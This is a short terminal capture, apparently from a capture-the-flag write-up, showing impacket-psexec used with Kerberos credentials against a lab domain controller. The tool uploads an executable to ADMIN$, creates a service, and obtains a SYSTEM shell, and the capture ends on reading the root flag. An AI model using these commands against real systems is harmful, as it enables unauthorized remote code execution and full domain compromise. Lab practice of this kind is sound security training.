 ┌──(kalin㉿kali)-[~/University]
└─$ impacket-psexec -k -no-pass -dc-ip 10.10.11.39 -target-ip 10.10.11.39
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companie
[*] Requesting shares on 10.10.11.39.....
[*] Found writable share ADMIN$
[*] Uploading file GkaeYEHC.exe
[*] Opening SVCManager on 10.10.11.39.....
[*] Creating service kDyx on 10.10.11.39.....
[*] Starting service kDyx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
DC
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\users\administrator\desktop\root.txt